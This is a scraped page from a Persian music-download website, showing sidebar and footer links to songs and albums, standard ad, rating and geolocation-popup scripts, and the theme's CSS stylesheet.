<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های حامد سنجابی">حامد سنجابی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%be%d9%86%d8%a7%d9%87%db%8c/" title="دانلود همه آهنگ های هومن پناهی">هومن پناهی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/" title="دانلود همه آهنگ های هومن نجفی">هومن نجفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%88%d8%b1%d9%88%d8%b4-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های هوروش بند">هوروش بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های همایون شجریان">همایون شجریان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های میلاد غلامی">میلاد غلامی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c%d8%a7%d8%b1/" title="دانلود همه آهنگ های مهدیار">مهدیار</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%b1%d8%a7%d8%af-%d8%ac%d9%85/" title="دانلود همه آهنگ های مهراد جم">مهراد جم</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d9%85%d9%88%d9%84%d8%a7%d8%af/" title="دانلود همه آهنگ های مهدی مولاد">مهدی مولاد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود همه آهنگ های مهدی شریفی">مهدی شریفی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%ad%d9%85%d8%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های مهدی احمدوند">مهدی احمدوند</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b9%db%8c%d9%86-%d8%b2%d8%af/" title="دانلود همه آهنگ های معین زد">معین زد</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%db%8c%d8%ad-%d9%88-%d8%a2%d8%b1%d8%b4/" title="دانلود همه آهنگ های مسیح و آرش">مسیح و آرش</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d9%84%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/" title="دانلود همه آهنگ های مسلم فتاحی">مسلم فتاحی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/" title="دانلود همه آهنگ های مسعود جلیلیان">مسعود جلیلیان</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88/" title="دانلود همه آهنگ های مسعود صادقلو">مسعود صادقلو</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d8%a8%d8%a7%d8%a8/" title="دانلود همه آهنگ های مرتضی باب">مرتضی باب</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%be%d8%a7%d8%b4%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های مرتضی پاشایی">مرتضی پاشایی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%ac%d9%88%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد کجوری">محمد کجوری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های محمد امیری">محمد امیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های محسن ابراهیم زاده">محسن ابراهیم زاده</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%da%86%d8%a7%d9%88%d8%b4%db%8c/" title="دانلود همه آهنگ های محسن چاوشی">محسن چاوشی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%db%8c%da%af%d8%a7%d9%86%d9%87/" title="دانلود همه آهنگ های محسن یگانه">محسن یگانه</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ad%d8%b3%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های محسن لرستانی">محسن لرستانی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%b1%d8%b6%d9%88%db%8c/" title="دانلود همه آهنگ های مجید رضوی">مجید رضوی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%d9%87%d8%a7%d9%86-%d8%ae%d8%a7%d8%af%d9%85%db%8c/" title="دانلود همه آهنگ های ماهان خادمی">ماهان خادمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ماکان بند">ماکان بند</a></li>
<li><a href="https://power-music.ir/singer/%da%af%d8%b1%d8%b4%d8%a7-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های گرشا رضایی">گرشا رضایی</a></li>
<li><a href="https://power-music.ir/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های یوسف جمالی">یوسف جمالی</a></li>
</ul></section><section class="widget_text sbox"><div class="textwidget custom-html-widget"><!-- 	<div class="yn-bnr" id="ynpos-15359"></div> --></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ جیگر‌ گوشه‌ بیته‌ پر از علیرضا باباجانی" href="https://power-music.ir/%d8%ac%db%8c%da%af%d8%b1-%da%af%d9%88%d8%b4%d9%87-%d8%a8%db%8c%d8%aa%d9%87-%d9%be%d8%b1-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%d8%ac%d8%a7%d9%86%db%8c/">دانلود آهنگ جیگر‌ گوشه‌ بیته‌ پر از علیرضا باباجانی</a></li>
<li><a title="دانلود آهنگ یه جوری منو ببوس انگار دفعه آخره انگار فردا" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%ac%d9%88%d8%b1%db%8c-%d9%85%d9%86%d9%88-%d8%a8%d8%a8%d9%88%d8%b3-%d8%a7%d9%86%da%af%d8%a7%d8%b1-%d8%af%d9%81%d8%b9%d9%87-%d8%a2%d8%ae%d8%b1%d9%87-%d8%a7%d9%86/">دانلود آهنگ یه جوری منو ببوس انگار دفعه آخره انگار فردا</a></li>
<li><a title="دانلود آهنگ بغلم کن رسیده وقت پرواز منو بغلم کن عین کسی" href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d8%ba%d9%84%d9%85-%da%a9%d9%86-%d8%b1%d8%b3%db%8c%d8%af%d9%87-%d9%88%d9%82%d8%aa-%d9%be%d8%b1%d9%88%d8%a7%d8%b2-%d9%85%d9%86%d9%88-%d8%a8%d8%ba%d9%84%d9%85-%da%a9%d9%86/">دانلود آهنگ بغلم کن رسیده وقت پرواز منو بغلم کن عین کسی</a></li>
<li><a title="دانلود آهنگ الله دلم خیلی ازت پره یه چی میگم بهت از اهورا" href="https://power-music.ir/%d8%a7%d9%84%d9%84%d9%87-%d8%af%d9%84%d9%85-%d8%ae%db%8c%d9%84%db%8c-%d8%a7%d8%b2%d8%aa-%d9%be%d8%b1%d9%87-%db%8c%d9%87-%da%86%db%8c-%d9%85%db%8c%da%af%d9%85-%d8%a8%d9%87%d8%aa-%d8%a7%d9%87%d9%88/">دانلود آهنگ الله دلم خیلی ازت پره یه چی میگم بهت از اهورا</a></li>
<li><a title="دانلود آهنگ داغ دلم هی میشه تازه وقتی جنازه میره از سعید کیان" href="https://power-music.ir/%d8%af%d8%a7%d8%ba-%d8%af%d9%84%d9%85-%d9%87%db%8c-%d9%85%db%8c%d8%b4%d9%87-%d8%aa%d8%a7%d8%b2%d9%87-%d9%88%d9%82%d8%aa%db%8c-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d9%85%db%8c%d8%b1%d9%87-%d8%b3%d8%b9%db%8c/">دانلود آهنگ داغ دلم هی میشه تازه وقتی جنازه میره از سعید کیان</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آلبوم</h5>
<ul>
<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"158406","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","turnstile":"1","turnstileSiteKey":"","turnstileTheme":"auto","turnstileSize":"normal","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"c56f3a1b8e","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script defer type="text/javascript" src="https://power-music.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 04:05:55 -->

--- FILE ---
content_type: text/css
request_url: https://power-music.ir/wp-content/themes/Musiceet/style.css
body_size: 3112
content:
/*
Theme Name: Musiceet
Theme URI: https://vebeet.com/product/قالب-موزیک-وردپرس-موزیکیت/
Description: Theme Music Free
Author: Vebeet
Author URI: https://vebeet.com
Version: 1.4
*/
*{box-sizing:border-box;padding:0;margin:0;border:0;outline:0}
body{direction:rtl;color:#1b262c;overflow-x:hidden;cursor:default;background:var(--body--hue)}
input,button,textarea{background:none}
h1,h2,h3,h4,h5,h6{font-weight:normal}
a{text-decoration:none;color:#1b262c;transition:all 300ms ease-out}
a:hover{text-decoration:none;color:var(--hover--hue)}
img{border:0;max-width:100%;height:auto}
ul,li{border:0;padding:0;margin:0;list-style:none}
button,label{cursor:pointer}
strong,b{font-weight:normal}
.width{margin:0 auto;width:96%}
.flex{display:flex;flex-wrap:wrap;align-items:center}
.flex2{display:flex;flex-wrap:wrap}
.header{background:var(--main--hue);padding:1em 0;border-bottom:3px solid RGBA(0,0,0,0.1)}
.header .flex{justify-content:space-between}
.textlogo{margin-left:.5em;background:RGBA(0,0,0,0.1) url(assets/icon.png) no-repeat -61px 0;border-radius:8px;width:100px;height:38px}
.textlogo h1,.textlogo span,.txlg2 h1,.txlg2 span{opacity:0;visibility:hidden}
.txlg2{background-size: 100px 38px;background-position: center;margin-left:.5em;height:38px;width:100px;justify-content:center;align-items:center;display:flex}
.txlg2 img{height:38px;width:100px}
.header li a{color:#fff;border-bottom:2px solid RGBA(0,0,0,0.1);padding:7px 10px;margin:0 5px;text-shadow:0 1px RGBA(0,0,0,0.7)}
.header li a:hover{border-bottom:0;background:#fff;color:var(--main--hue);text-shadow:none;border-radius:5px}
.search{background:#fff;width:320px;position:relative;border-radius:15px;overflow:hidden}
.search input{padding:1em;width:100%}
.search button{position:absolute;left:6px;background:var(--main--hue);color:#fff;padding:7px 10px;border-radius:9px;top:6px}
.headads{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);border-radius:10px;margin:1.5em auto 0;padding:1em}
.headads a,.headads img{display:block;margin:0 auto;border-radius:8px}
.headads img{box-shadow:0 5px 10px RGBA(0,0,0,0.05)}
.hding{text-align:center;padding:0.7em}
.hding h1{font-size:17px;text-align:center;color:var(--main--hue);font-weight:400}
.specials{margin:1.5em auto 0;border-radius:8px}
.specials ul li{width:16.66%;padding:0 7px;align-items:stretch}
.specials ul li a{position:relative;display:block;overflow:hidden;border-radius:8px;border:3px solid #fff;background:#fff;}
.specials ul li span{position:absolute;top:0;width:100%;height:100%;right:0;background:RGBA(0,0,0,0.6);color:#fff;align-items:center;display:flex;padding:1em;justify-content:center;opacity:0;visibility:hidden;transform:scale(1.1);transition:all 300ms ease-out;text-align:center}
.specials ul li:hover span{opacity:1;visibility:visible;transform:scale(1)}
.specials ul li img{display:block;width:100%}
.width.flex2{margin-top:1.5em}
.mcenter{width:80%;padding:0 1em}
.mright{width:70%;flex-direction:row-reverse;justify-content:space-between;align-items:stretch}
.sidebar.right{width:20%}
.sidebar.left{width:30%}
.sidebar .sbox{padding:0}
.sidebar .sbox > ul{padding:1em}
.posts{border-radius:10px;overflow:hidden;margin-bottom:1em;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}
.posts header{padding:1em;background:var(--main--hue);border-bottom:2px solid RGBA(0,0,0,0.2)}
.posts header h2,.posts header h1{font-size:16px;color:#fff}
.posts header a{color:#fff}
.posts header a:before{content:"";background:url(assets/icon.png) no-repeat 0 -16px;width:28px;height:28px;margin-left:8px;float:right;transform:scale(0.9)}
.posts footer{border-top:1px solid #f2f2f2;padding:.5em;justify-content:center}
.posts footer ul{font-size:12px;color:#888}
.posts footer ul li{padding:6px;display:flex;align-items:center}
.posts footer ul li:before{content:"";background:url(assets/icon.png) no-repeat;width:14px;height:14px;margin-left:6px;opacity:.1}
.posts footer ul .cat:before{background-position:0 -1px}
.posts footer ul .time:before{background-position:-15px -2px}
.posts footer ul .views:before{background-position:-30px -2px}
.posts footer ul .cmmnts:before{background-position:-45px -1px}
.posts footer ul li a{color:#888;margin:0 3px;}
.posts footer ul li a:hover{color:var(--main--hue)}
